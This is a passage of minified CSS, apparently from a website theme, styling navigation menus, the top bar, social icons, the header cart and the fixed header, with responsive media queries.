a:before{width:8px;left:-8px}}@media screen and (min-width:1024px) and (max-width:1279px){.fy-navigation-list>li ul li a:before{width:5px;left:-5px}}.fy-navigation-list>li ul li a:hover,.fy-navigation-list>li ul li a:focus{color:#dc5078}.fy-navigation-list>li ul li a:hover:before,.fy-navigation-list>li ul li a:focus:before{left:0}.fy-navigation-list>li ul li:last-child>a{border-bottom:0}.fy-navigation-list>li ul li.divider{height:4px;background-color:rgba(50,50,60,0.05);margin-bottom:1px}.fy-navigation-list>li ul li.divider:before{display:none}.fy-navigation-list>li ul li.divider:after{content:'';position:absolute;top:100%;left:0;width:100%;height:1px;background-color:rgba(50,50,60,0.1)}.fy-navigation-list>li ul li.divider a{display:none;height:0}@media screen and (max-width:1023px){.fy-navigation-list>li ul li.divider{background-color:transparent}.fy-navigation-list>li ul li.divider:after{display:none}}.fy-navigation-list>li ul li.menu-item-has-children:before,.fy-navigation-list>li ul li.page_item_has_children:before{content:'';position:absolute;right:20px;top:50%;z-index:60;width:10px;height:1px;margin-top:-2px;background-color:#32323c;transition:all .3s ease-in-out 0s}.fy-navigation-list>li ul li.menu-item-has-children:last-child:before,.fy-navigation-list>li ul li.page_item_has_children:last-child:before{margin-top:-1px}.fy-navigation-list>li ul li:hover>a,.fy-navigation-list>li ul li.focus>a{color:#dc5078}.fy-navigation-list>li ul li:hover>a:before,.fy-navigation-list>li ul li.focus>a:before{left:0}.fy-navigation-list>li ul li[class*="current"]>a{color:#dc5078}.fy-navigation-list>li ul li[class*="current"].menu-item-has-children:before,.fy-navigation-list>li ul li[class*="current"].page_item_has_children:before{background-color:#dc5078}.fy-navigation-list>li ul li:hover.menu-item-has-children:before,.fy-navigation-list>li ul li.focus.menu-item-has-children:before,.fy-navigation-list>li ul li:hover.page_item_has_children:before,.fy-navigation-list>li ul li.focus.page_item_has_children:before{background-color:#dc5078}.fy-navigation-list>li ul li:hover>a,.fy-navigation-list>li ul li.focus>a{color:#dc5078}.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child)>ul,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul,.navigation-align-right .fy-navigation-list>li.float-right>ul{left:auto;right:0}.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child)>ul li>ul,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li>ul,.navigation-align-right .fy-navigation-list>li.float-right>ul li>ul{left:auto;right:100%;margin-left:0;margin-right:-20px}.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child)>ul li.divider>a,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li.divider>a,.navigation-align-right .fy-navigation-list>li.float-right>ul li.divider>a{direction:rtl}.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li,.navigation-align-right .fy-navigation-list>li.float-right ul li{text-align:right}.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li a:before,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:before,.navigation-align-right .fy-navigation-list>li.float-right ul li a:before{left:auto;right:-20px}.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li a:hover:before,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:hover:before,.navigation-align-right .fy-navigation-list>li.float-right ul li a:hover:before,.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li a:focus:before,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:focus:before,.navigation-align-right .fy-navigation-list>li.float-right ul li a:focus:before{right:0}.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li:hover>a:before,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li:hover>a:before,.navigation-align-right .fy-navigation-list>li.float-right ul li:hover>a:before{right:0}.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li.menu-item-has-children:before,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.menu-item-has-children:before,.navigation-align-right .fy-navigation-list>li.float-right ul li.menu-item-has-children:before,.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li.page_item_has_children:before,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.page_item_has_children:before,.navigation-align-right .fy-navigation-list>li.float-right ul li.page_item_has_children:before{right:auto;left:20px}@media screen and (min-width:1280px) and (max-width:1479px){.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list>li.float-right ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li.page_item_has_children a,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.page_item_has_children a,.navigation-align-right .fy-navigation-list>li.float-right ul li.page_item_has_children a{padding-right:26.66666667px;padding-left:40px}}@media screen and (min-width:1024px) and (max-width:1279px){.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list>li.float-right ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li.page_item_has_children a,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.page_item_has_children a,.navigation-align-right .fy-navigation-list>li.float-right ul li.page_item_has_children a{padding-right:20px;padding-left:40px}}.fy-navigation-list>li>ul>li:hover>ul,.fy-navigation-list>li>ul>li.focus>ul{top:0;margin-left:-20px}.fy-navigation-trigger{margin:0 auto;color:#32323c;background-color:transparent}.fy-navigation-trigger:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#dc5078;transition:all .3s ease-in-out 0s}.fy-navigation-trigger:hover:before{right:auto;left:0;width:100%}.fy-navigation-close{width:60px;height:120px;margin-right:40px;z-index:1090;color:#32323c}@media screen and (max-width:767px){.fy-navigation-close{width:36px}}@media screen and (max-width:321px){.fy-navigation-close{margin-right:20px}}@media screen and (max-width:1023px){.fy-navigation-container{background-color:#fff}.fy-navigation-container .fy-navigation{background-color:transparent}.fy-navigation-container .fy-navigation ul li{text-align:left}.fy-navigation-container .fy-navigation-list>li>a{padding:10px 0;font-size:28px;color:#32323c;background-color:transparent}.fy-navigation-container .fy-navigation-list>li>a:hover,.fy-navigation-container .fy-navigation-list>li>a:focus{color:#32323c}.fy-navigation-container .fy-navigation-list>li>a[href='#']{color:#32323c}.fy-navigation-container .fy-navigation-list>li>a[href='#']:hover,.fy-navigation-container .fy-navigation-list>li>a[href='#']:focus{color:#32323c}.fy-navigation-container .fy-navigation-list>li:hover>a,.fy-navigation-container .fy-navigation-list>li.focus>a{color:#32323c}.fy-navigation-container .fy-navigation-list>li.divider:before{background-color:rgba(255,255,255,0.2)}.fy-navigation-container .fy-navigation-list>li.important>a{color:#32323c}.fy-navigation-container .fy-navigation-list>li.important>a:before{background-color:transparent}.fy-navigation-container .fy-navigation-list>li.important>a:hover,.fy-navigation-container .fy-navigation-list>li.important>a:focus{color:#32323c}.fy-navigation-container .fy-navigation-list>li ul{background-color:transparent;box-shadow:none}.fy-navigation-container .fy-navigation-list>li ul li a{position:relative;padding-top:5px;padding-bottom:5px;font-size:16px;color:#32323c;background-color:transparent;border:0}.fy-navigation-container .fy-navigation-list>li ul li a:hover,.fy-navigation-container .fy-navigation-list>li ul li a:focus{color:#dc5078;background-color:transparent}.fy-navigation-container .fy-navigation-list>li ul li:hover>a,.fy-navigation-container .fy-navigation-list>li ul li.focus>a{color:#dc5078;background-color:transparent}.fy-navigation-container .fy-navigation-list>li ul li.important>a{color:#32323c;background-color:transparent;border-color:rgba(50,50,60,0.2)}.fy-navigation-container .fy-navigation-list>li ul li.important>a:hover,.fy-navigation-container .fy-navigation-list>li ul li.important>a:focus{color:#dc5078;border-color:#dc5078}.fy-navigation-container .fy-navigation-list>li ul li[class*="current"]>a{color:rgba(50,50,60,0.4)}.fy-navigation-container .fy-navigation-list>li[class*="current"]>a{color:rgba(50,50,60,0.4)}.fy-navigation-container .fy-navigation-list>li[class*="current"]:hover>a,.fy-navigation-container .fy-navigation-list>li[class*="current"].focus>a{color:rgba(50,50,60,0.4)}.fy-navigation-container .fy-navigation-list>li[class*="current"].important>a:hover,.fy-navigation-container .fy-navigation-list>li[class*="current"].important>a.focus{color:#32323c}.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child)>ul,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right>ul{left:auto;right:0}.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child)>ul li>ul,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li>ul,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right>ul li>ul{left:0;right:auto;margin-left:-20px;margin-right:0}.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child)>ul li.divider>a,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li.divider>a,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right>ul li.divider>a{direction:ltr}.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right ul li{text-align:left}.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right ul li a:before{left:-20px;right:auto}.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li a:hover:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:hover:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right ul li a:hover:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li a:focus:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:focus:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right ul li a:focus:before{left:0}.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li:hover>a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li:hover>a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right ul li:hover>a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li.focus>a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.focus>a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right ul li.focus>a:before{left:0}}body.navigation-mobile-enabled .fy-navigation-container{background-color:#fff}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation{background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation ul li{text-align:left}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li>a{padding:10px 0;font-size:28px;color:#32323c;background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li>a:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li>a:focus{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li>a[href='#']{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li>a[href='#']:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li>a[href='#']:focus{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:hover>a,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.focus>a{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.divider:before{background-color:rgba(255,255,255,0.2)}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.important>a{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.important>a:before{background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.important>a:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.important>a:focus{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul{background-color:transparent;box-shadow:none}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li a{position:relative;padding-top:5px;padding-bottom:5px;font-size:16px;color:#32323c;background-color:transparent;border:0}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li a:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li a:focus{color:#dc5078;background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li:hover>a,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li.focus>a{color:#dc5078;background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li.important>a{color:#32323c;background-color:transparent;border-color:rgba(50,50,60,0.2)}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li.important>a:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li.important>a:focus{color:#dc5078;border-color:#dc5078}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li[class*="current"]>a{color:rgba(50,50,60,0.4)}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li[class*="current"]>a{color:rgba(50,50,60,0.4)}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li[class*="current"]:hover>a,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li[class*="current"].focus>a{color:rgba(50,50,60,0.4)}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li[class*="current"].important>a:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li[class*="current"].important>a.focus{color:#32323c}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child)>ul,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right>ul{left:auto;right:0}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child)>ul li>ul,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li>ul,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right>ul li>ul{left:0;right:auto;margin-left:-20px;margin-right:0}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child)>ul li.divider>a,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li.divider>a,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right>ul li.divider>a{direction:ltr}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right ul li{text-align:left}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right ul li a:before{left:-20px;right:auto}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li a:hover:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:hover:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right ul li a:hover:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li a:focus:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:focus:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right ul li a:focus:before{left:0}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li:hover>a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li:hover>a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right ul li:hover>a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li.focus>a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.focus>a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right ul li.focus>a:before{left:0}.fy-socials{display:block;padding:40px 26.66666667px;text-align:right;user-select:none}.fy-socials ul{display:inline-block;font-size:0}.fy-socials ul li{display:inline-block;padding:0;font-size:14px;vertical-align:middle}.fy-socials ul li a{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;float:left;position:relative;width:36px;height:48px;overflow:visible;color:rgba(34,34,40,0.4);border:0}.fy-socials ul li a:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;z-index:1;background-color:transparent;transition:all .3s ease-in-out 0s}.fy-socials ul li a .fy-icon{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;z-index:20;color:currentColor;border-color:transparent;width:36px;height:36px}.fy-socials ul li a .fy-icon .icon{float:left;width:16px;height:16px;transition-property:width, height;transition-duration:.15s;transition-timing-function:ease-in-out}.fy-socials ul li a:hover,.fy-socials ul li a:focus{color:#222228}.fy-socials ul li a:hover:before,.fy-socials ul li a:focus:before{left:0;width:100%;background-color:#dc5078}.fy-socials ul li a:hover .fy-icon .icon,.fy-socials ul li a:focus .fy-icon .icon{width:24px;height:24px}.fy-share{padding:0}.fy-share ul li h5{padding:0;margin:0 20px 0 0;font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:0;text-transform:none;line-height:48px;color:rgba(34,34,40,0.4)}.fy-bar{display:block;position:relative;height:44px;max-height:44px;z-index:20;color:rgba(50,50,60,0.6);background-color:#f9f9f9}.fy-bar .fy-navigation{min-height:44px;background-color:transparent}.fy-bar .fy-navigation-list{margin-left:-20px}.fy-bar .fy-navigation-list>li>a{padding-top:0;padding-bottom:0;font-size:13px;line-height:44px;color:rgba(50,50,60,0.6)}.fy-bar .fy-navigation-list>li>a:before{background-color:#dc5078;bottom:1px}.fy-bar .fy-navigation-list>li>a:hover,.fy-bar .fy-navigation-list>li>a:focus{color:#32323c}.fy-bar .fy-navigation-list>li[class*="current"]>a{color:#dc5078}.fy-bar .fy-navigation-list>li[class*="current"]>a:hover,.fy-bar .fy-navigation-list>li[class*="current"]>a:focus{color:#dc5078}.fy-bar .fy-navigation-list>li[class*="current"].important>a:before{border-color:#dc5078}.fy-bar .fy-navigation-list>li ul li a{font-size:13px}.fy-bar .fy-navigation-list>li:hover>a,.fy-bar .fy-navigation-list>li.focus>a{color:#32323c}.fy-bar .fy-socials{padding:0;text-align:right;transition:all .3s ease-in-out 0s}@media screen and (max-width:767px){.fy-bar .fy-socials ul{margin-left:0}}.fy-bar .fy-socials ul li a{height:44px;color:rgba(50,50,60,0.6)}.fy-bar .fy-socials ul li a:before{bottom:1px}.fy-bar .fy-socials ul li a:hover,.fy-bar .fy-socials ul li a:focus{color:#32323c}.fy-bar .fy-socials ul li a:hover:before,.fy-bar .fy-socials ul li a:focus:before{background-color:#dc5078}.fy-bar .fy-header-cart{z-index:60}.fy-bar .fy-header-cart .fy-cart{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;padding:0;margin:0;min-width:60px;height:44px;color:rgba(50,50,60,0.6)}@media screen and (max-width:767px){.fy-bar .fy-header-cart .fy-cart{min-width:36px}}.fy-bar .fy-header-cart .fy-cart:before{bottom:1px;background-color:#dc5078}.fy-bar .fy-header-cart .fy-cart:after{display:none}.fy-bar .fy-header-cart .fy-cart .fy-cart-count{color:rgba(50,50,60,0.6);transition:all .3s ease-in-out 0s}.fy-bar .fy-header-cart .fy-cart.has-product{color:#32323c}.fy-bar .fy-header-cart .fy-cart.has-product .fy-cart-count{color:#32323c}.fy-bar .fy-header-cart .fy-cart.has-product:before{background-color:#32323c}.fy-bar .fy-header-cart .fy-cart:hover,.fy-bar .fy-header-cart .fy-cart:focus{color:#32323c}.fy-bar .fy-header-cart .fy-cart:hover .fy-cart-count,.fy-bar .fy-header-cart .fy-cart:focus .fy-cart-count{color:#dc5078}.fy-bar .fy-header-cart .fy-cart:hover:before,.fy-bar .fy-header-cart .fy-cart:focus:before{background-color:#dc5078}.fy-bar .fy-header-cart>ul>li:hover .fy-cart{color:#32323c}.fy-bar .fy-header-cart>ul>li:hover .fy-cart .fy-cart-count{color:#dc5078}.fy-bar .fy-header-cart>ul>li:hover .fy-cart:before{background-color:#dc5078}.fy-bar .fy-bar-text{color:rgba(50,50,60,0.6)}.fy-bar .fy-bar-text a:not(.fy-button){color:rgba(50,50,60,0.6);border-bottom:1px solid rgba(50,50,60,0.2)}.fy-bar .fy-bar-text a:not(.fy-button):hover,.fy-bar .fy-bar-text a:not(.fy-button):focus{color:#32323c;border-bottom-color:#dc5078}@media screen and (max-width:1023px){.fy-navigation-container-bar{background-color:#fff}.fy-navigation-container-bar>.fy-navigation{background-color:transparent;text-align:center !important}.fy-navigation-container-bar>.fy-navigation ul li{text-align:left}.fy-navigation-container-bar .fy-navigation-list{display:inline-block}.fy-navigation-container-bar .fy-navigation-list>li>a{padding:10px 0;font-size:28px;color:#32323c;background-color:transparent}.fy-navigation-container-bar .fy-navigation-list>li>a:hover,.fy-navigation-container-bar .fy-navigation-list>li>a:focus{color:#32323c}.fy-navigation-container-bar .fy-navigation-list>li>a[href='#']{color:#32323c}.fy-navigation-container-bar .fy-navigation-list>li>a[href='#']:hover,.fy-navigation-container-bar .fy-navigation-list>li>a[href='#']:focus{color:#32323c}.fy-navigation-container-bar .fy-navigation-list>li:hover>a,.fy-navigation-container-bar .fy-navigation-list>li.focus>a{color:#32323c}.fy-navigation-container-bar .fy-navigation-list>li.important>a{color:#32323c}.fy-navigation-container-bar .fy-navigation-list>li.important>a:before{background-color:transparent}.fy-navigation-container-bar .fy-navigation-list>li.important>a:hover{color:#32323c}.fy-navigation-container-bar .fy-navigation-list>li ul{background-color:transparent;box-shadow:none;padding-top:5px;padding-bottom:5px}.fy-navigation-container-bar .fy-navigation-list>li ul li ul{padding:0 0 0 20px}.fy-navigation-container-bar .fy-navigation-list>li ul li a{position:relative;padding-top:5px;padding-bottom:5px;font-size:16px;color:#32323c;background-color:transparent;border:0}.fy-navigation-container-bar .fy-navigation-list>li ul li a:hover{color:#32323c;background-color:transparent}.fy-navigation-container-bar .fy-navigation-list>li ul li:hover>a,.fy-navigation-container-bar .fy-navigation-list>li ul li.focus>a{color:#32323c;background-color:transparent}.fy-navigation-container-bar .fy-navigation-list>li ul li.important>a{color:#32323c;background-color:transparent;border-color:rgba(50,50,60,0.2)}.fy-navigation-container-bar .fy-navigation-list>li ul li.important>a:hover,.fy-navigation-container-bar .fy-navigation-list>li ul li.important>a:focus{color:#32323c;border-color:#dc5078}.fy-navigation-container-bar .fy-navigation-list>li ul li[class*="current"]>a{color:rgba(50,50,60,0.4)}.fy-navigation-container-bar .fy-navigation-list>li[class*="current"]>a{color:rgba(50,50,60,0.4)}.fy-navigation-container-bar .fy-navigation-list>li[class*="current"]:hover>a{color:rgba(50,50,60,0.4)}.fy-navigation-container-bar .fy-navigation-list>li[class*="current"].important>a:hover,.fy-navigation-container-bar .fy-navigation-list>li[class*="current"].important>a:focus{color:#32323c}}body.navigation-mobile-enabled .fy-navigation-container-bar{background-color:#fff}body.navigation-mobile-enabled .fy-navigation-container-bar>.fy-navigation{background-color:transparent;text-align:center !important}body.navigation-mobile-enabled .fy-navigation-container-bar>.fy-navigation ul li{text-align:left}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list{display:inline-block}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li>a{padding:10px 0;font-size:28px;color:#32323c;background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li>a:hover,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li>a:focus{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li>a[href='#']{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li>a[href='#']:hover,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li>a[href='#']:focus{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li:hover>a,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li.focus>a{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li.important>a{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li.important>a:before{background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li.important>a:hover{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul{background-color:transparent;box-shadow:none;padding-top:5px;padding-bottom:5px}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li ul{padding:0 0 0 20px}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li a{position:relative;padding-top:5px;padding-bottom:5px;font-size:16px;color:#32323c;background-color:transparent;border:0}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li a:hover{color:#32323c;background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li:hover>a,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li.focus>a{color:#32323c;background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li.important>a{color:#32323c;background-color:transparent;border-color:rgba(50,50,60,0.2)}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li.important>a:hover,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li.important>a:focus{color:#32323c;border-color:#dc5078}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li[class*="current"]>a{color:rgba(50,50,60,0.4)}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li[class*="current"]>a{color:rgba(50,50,60,0.4)}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li[class*="current"]:hover>a{color:rgba(50,50,60,0.4)}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li[class*="current"].important>a:hover,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li[class*="current"].important>a:focus{color:#32323c}.fy-navigation-trigger-bar{position:relative;width:60px;min-width:60px;height:44px;margin-left:-18px;color:#32323c}@media screen and (max-width:767px){.fy-navigation-trigger-bar{width:36px;min-width:36px;margin-left:-6px}}.fy-navigation-trigger-bar:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#dc5078;transition:all .3s ease-in-out 0s}.fy-navigation-trigger-bar:hover:before{right:auto;left:0;width:100%}.fy-navigation-close-bar{width:60px;height:120px;margin-right:40px;z-index:1090;color:#32323c}@media screen and (max-width:767px){.fy-navigation-close-bar{width:36px}}body.bar-align-left .fy-navigation-container-bar .fy-navigation{align-items:flex-start;justify-content:flex-start;text-align:left}body.bar-align-center .fy-navigation-container-bar{text-align:center}body.bar-align-center .fy-navigation-container-bar .fy-navigation{align-items:center;justify-content:center;text-align:center}body.bar-align-right .fy-navigation-container-bar .fy-navigation{align-items:flex-end;justify-content:flex-end;text-align:right}.fy-header{display:block;position:fixed;top:0;left:0;width:100%;min-width:320px;max-height:164px;z-index:60;color:rgba(50,50,60,0.6);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover;transform:translateY(0);transition:all .15s ease-in-out 0s}.header-content-merge .fy-header{box-shadow:0 8px 40px rgba(0,0,0,0.15)}.no-shadow .header-content-merge .fy-header{box-shadow:none}.border-pattern-enabled.header-content-merge .fy-header{box-shadow:0 16px 80px rgba(0,0,0,0.15)}.no-shadow .border-pattern-enabled.header-content-merge .fy-header{box-shadow:none}.header-sticky-disabled .fy-header{position:relative;margin-top:0 !important}@media screen and (max-width:1023px){.fy-header .fy-flex-container.fy-flex-gutter-medium{margin-left:-10px}.fy-header .fy-flex-container.fy-flex-gutter-medium>[class^="fy-flex-column"],.fy-header .fy-flex-container.fy-flex-gutter-medium>[class*=" 